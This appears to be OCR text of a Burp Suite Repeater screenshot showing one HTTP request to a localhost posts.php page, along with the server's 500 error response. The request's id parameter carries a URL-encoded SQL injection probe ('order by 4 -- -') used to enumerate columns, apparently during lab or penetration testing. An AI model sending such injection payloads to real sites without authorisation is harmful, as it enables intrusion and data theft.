 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://localhost
Request
Pretty Raw Hex \n
1 GET /posts.php?id=2%20order%20by%204%20--%20- HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: ru-RU,ru;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: User=login
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.0 500 Internal Server Error
2 Date: Sun, 22 Jun 2025 11:37:45 GMT
3 Server: Apache/2.4.63 (Debian)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8